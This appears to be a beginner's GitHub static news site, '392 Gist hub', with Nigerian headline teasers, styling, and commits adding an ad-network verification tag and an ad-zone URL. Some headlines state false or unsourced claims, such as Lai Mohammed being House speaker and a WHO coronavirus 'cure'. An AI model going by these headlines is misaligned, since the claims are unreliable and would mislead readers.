

==== index.html @ 15c3e31a "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <title>392 Gist hub</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  <!-- Latest compiled and minified CSS -->
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">

<!-- jQuery library -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>

<!-- Latest compiled JavaScript -->
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

  <link href="392 Gist.css" rel="stylesheet" type="text/css">
  
</head>

  
<div class="container">
    <div class="row">
    <div class="col-md-12 ">
  <center><h1>392 Gist hub<br> <a href="https://www.facebook.com/semilore.tamilore" class="fa fa-facebook"></a>
    <a href="https://twitter.com/AjiboyeTamilor2?s=03" class="fa fa-twitter"></a>
    
    <a href="https://www.instagram.com/invites/contact/?i=1i4sso2hvwgdy&utm_content=1hh5hc8" class="fa fa-instagram"></a></h1></center>
<img src="https://faqontech.com/wp-content/uploads/2019/11/jumia-black-friday.gif"  class="img1">
</div>
</div>

  
    <style>
      body {
        margin-top: 20% auto;
        width: 100% auto;
        
      }
      .content {
        max-width: 100%;
        text-align: left;
        margin: auto;
      }
      
    </style>
  </head>
  <body>
    <div class="simple-ss"></div>
    <div class="content">
    
<br>
<center><h3>Today's headlines</h3></center>
<br>

<div class="col">
    <div class="col-md-4">
        <h4><a href="lai vows to sue cnn.html">Lai muhammed vows to sue cnn for intefering in the #endsars protest<br><br><img src="lai mohammed.jpg" height=50% width=50%><br><br><p>The house of rep speaker Lai muhammed has vowed to sue the cnn for interfering in the ongoing protest against sars known as #endsars <br><br></p></h4><hr>
    </div>
    <div class="col-md-4">
      <h4><a href="no more protest.html">No more protest for nigerians- President muhammad buhari<br><br><img src="buhari.jpg" height=50% width=50%><br><br><p>The president of the federal republic of nigeria has publickly made it known in one of his new press releases that any form of protest will not be allowed. </p></h4><hr>
    </div>
    <div class="col-md-4">
      <h4><a href="asuu.html">Asuu collects additional 15bn to stop ongoing strike<br><br><img src="asuu.jpg" height=50% width=50%><br><p><br>Asuu's recent meeting with the FG yieldes positive results and has also been adjourned</p><br></h4><hr>
  </div>
  <div class="col-md-4">
    <h4><a href="borrow.html">Nigeria set to import petroleum from neighboring country.<br><br><img src="federal rep.jpg" height=50% width=50%><p><br>The president of the federal republic of nigeria has requested for petroleum from neighboring countries.<br></p></h4><hr>
  </div>
<div class="col-md-4">
  <h4><a href="neco.html">Neco refuses to reschedule it's missed papers<br><br><img src="neco.jpg" height=50% width=50%><p><br><br><br>Parents and school owners have spoken up about the recently concluded neco exanination.<br><br></p></h4><hr>
</div>
<div class="col-md-4">
  <h4><a href="football.html">Hoogewerf Scores First Hat-trick For Manchester United Youth Team<br><br><img src="dillon.jpg" height=50% width=50%><p><br><br>Dillon Hoogwerf a player of the manchester united football club scores mysterious hat-trick<a href="">(see video here)</a> </p></h4><hr>
</div>

<div class="col-md-4">
  <h4><a href="who.html">WHO announces new cure for corona to be tested early next month<br><br><img src="corona.jpg" height=50% width=50%><p>The world health organisation has announced that a new vaccine has been prepared to cure people</p></h4><hr>
</div>
<div class="col-md-4">
  <h4><a href="ibedc.html">Ibadan communities drag IBEDC before NERC over 8-year erratic power supply<br><br><img src="ibedc.jpg" height=50% width=50%><p><br>The Youths of ibadan have publickly dragged ibedc for over 8 years of poor electricity siupply</p></h4><hr>
</div>

<div class="col-md-4">
  <h4><a href="bitcoin.html">Bitcoin might rise to seven million before the end of 2020<br><br><img src="bitcoin 2.jpeg" height=50% width=50%><p><br><br>Forex traders says 1 bitcoin might rise to 7 million before the end of 2020 </p></h4><hr>
</div>
</div>
</div>
    </div>
    <header>
      <!-- Content -->
    </header>
    
    <main>
      <!-- Content -->
    </main>

    
    <center><a href="page 2.html">Next page</a></center>
    <footer class="footer">
      <div class="footer__addr">
        <h1 class="footer__logo">392 gist hub</h1>
            
        <h2>Contact</h2>
        
        <address>
          <a class="footer__btn" href="mailto:ajiboyetamilore20@gmail.com">Email Us</a>
        </address>
      </div>
      
      <ul class="footer__nav">
        <li class="nav__item">
          <h2 class="nav__title">Media</h2>
    
          <ul class="nav__ul">
            <li>
              <a href="#">Online</a>
            </li>
    
            <li>
              <a href="#">Print</a>
            </li>
                
            <li>
              <a href="#">Alternative Ads</a>
            </li>
          </ul>
        </li>
        
        <li class="nav__item nav__item--extra">
          <h2 class="nav__title">Technology</h2>
          
          <ul class="nav__ul nav__ul--extra">
            <li>
              <a href="#">Hardware Design</a>
            </li>
            
            <li>
              <a href="#">Software Design</a>
            </li>
            
            <li>
              <a href="#">Digital Signage</a>
            </li>
            
            <li>
              <a href="#">Automation</a>
            </li>
            
            <li>
              <a href="#">Artificial Intelligence</a>
            </li>
            
            <li>
              <a href="#">IoT</a>
            </li>
          </ul>
        </li>
        
        <li class="nav__item">
          <h2 class="nav__title">Legal</h2>
          
          <ul class="nav__ul">
            <li>
              <a href="#">Privacy Policy</a>
            </li>
            
            <li>
              <a href="#">Terms of Use</a>
            </li>
            
            <li>
              <a href="#">Sitemap</a>
            </li>
          </ul>
        </li>
      </ul>
      
        <center><p> ©2020. All rights reserved.</p></center>
        
      </div>
    </footer>
  </body>
</html>


==== commit cf79bbd4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
   <title>392 Gist hub</title>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
+  <meta name="propeller" content="d393803bad499d716589eab660e4e61a">
 
   <!-- Latest compiled and minified CSS -->
 <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
--- a/392 Gist.css
+++ b/392 Gist.css
@@ -0,0 +1,232 @@
+body{
+    background-color:white;
+}
+h1{
+    font-style: italic;
+    color:green;
+}
+img{
+    height: 50%;
+    width: 50%;
+}
+
+h4{
+    color: green;
+}
+h5{
+  font-size:20px;
+  font-family: Arial, Helvetica, sans-serif;
+}
+a{
+  color:green;
+}
+h3{
+  color: green;
+  text-decoration: underline;
+  font-size: 40px;
+
+}
+p{
+    color:black;
+    font-size: 15px;
+}
+.boxed1{
+    color: blue;
+    width: 20px;
+}
+.img1{
+    height: 10%;
+    width: 100%;
+}
+hr{
+  background-color: green;
+  outline-color: green;
+  height: 2px;
+  width: 100%;
+
+}.fa {
+   
+    padding: 8px;
+    font-size: 25px;
+    width: 50px;
+    text-align: center;
+    text-decoration: none;
+    border-radius: 100%;
+    height: 40px;
+  }
+  .fa-facebook {
+    background:#1877f2;
+    color: white;
+    text-align: center;
+    
+  }
+  
+  .fa-twitter {
+    background: #1da1f2;
+    color: white;
+    
+  }
+  .fa-instagram {
+    background:  #c32aa3;
+    color: white;
+    text-align: center;
+  }
+.img2{
+    height:50%;
+}
+.main{
+  margin-left: 8%;
+  height: 30%;
+  width: 80%;
+}
+.textarea{
+    outline-color:green;
+    height: 20%;
+  }
+  *, *:before, *:after {
+    box-sizing: border-box;
+  }
+  
+  html {
+    font-size: 100%;
+  }
+  
+  body {
+    font-family: acumin-pro, system-ui, sans-serif;
+    margin: 0;
+    display: grid;
+    grid-template-rows: auto 1fr auto;
+    font-size: 14px;
+    background-color: #f4f4f4;
+    align-items: start;
+    min-height: 100vh;
+  }
+  
+  .footer {
+    display: flex;
+    flex-flow: row wrap;
+    padding: 30px 30px 20px 30px;
+    color: #2f2f2f;
+    background-color: #fff;
+    border-top: 1px solid #e5e5e5;
+  }
+  
+  .footer > * {
+    flex:  1 100%;
+  }
+  
+  .footer__addr {
+    margin-right: 1.25em;
+    margin-bottom: 2em;
+  }
+  
+  .footer__logo {
+    font-family: 'Pacifico', cursive;
+    font-weight: 400;
+    text-transform: lowercase;
+    font-size: 1.5rem;
+  }
+  
+  .footer__addr h2 {
+    margin-top: 1.3em;
+    font-size: 15px;
+    font-weight: 400;
+  }
+  
+  .nav__title {
+    font-weight: 400;
+    font-size: 15px;
+  }
+  
+  .footer address {
+    font-style: normal;
+    color: #999;
+  }
+  
+  .footer__btn {
+    display: flex;
+    align-items: center;
+    justify-content: center;
+    height: 36px;
+    max-width: max-content;
+    background-color: rgb(33, 33, 33, 0.07);
+    border-radius: 100px;
+    color: #2f2f2f;
+    line-height: 0;
+    margin: 0.6em 0;
+    font-size: 1rem;
+    padding: 0 1.3em;
+  }
+  
+  .footer ul {
+    list-style: none;
+    padding-left: 0;
+  }
+  
+  .footer li {
+    line-height: 2em;
+  }
+  
+  .footer a {
+    text-decoration: none;
+  }
+  
+  .footer__nav {
+    display: flex;
+    flex-flow: row wrap;
+  }
+  
+  .footer__nav > * {
+    flex: 1 50%;
+    margin-right: 1.25em;
+  }
+  
+  .nav__ul a {
+    color: #999;
+  }
+  
+  .nav__ul--extra {
+    column-count: 2;
+    column-gap: 1.25em;
+  }
+  
+  .legal {
+    display: flex;
+    flex-wrap: wrap;
+    color: #999;
+  }
+    
+  .legal__links {
+    display: flex;
+    align-items: center;
+  }
+  
+  .heart {
+    color: #2f2f2f;
+  }
+  
+  @media screen and (min-width: 24.375em) {
+    .legal .legal__links {
+      margin-left: auto;
+    }
+  }
+  
+  @media screen and (min-width: 40.375em) {
+    .footer__nav > * {
+      flex: 1;
+    }
+    
+    .nav__item--extra {
+      flex-grow: 2;
+    }
+    
+    .footer__addr {
+      flex: 1 0px;
+    }
+    
+    .footer__nav {
+      flex: 2 0px;
+    }
+  }
+  
+  

==== commit cd8e464d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -19,7 +19,8 @@
   <link href="392 Gist.css" rel="stylesheet" type="text/css">
   
 </head>
-
+<meta name="propeller" content="d393803bad499d716589eab660e4e61a">
+  //luvaihoo.com/afu.php?zoneid=3879443
   
 <div class="container">
     <div class="row">
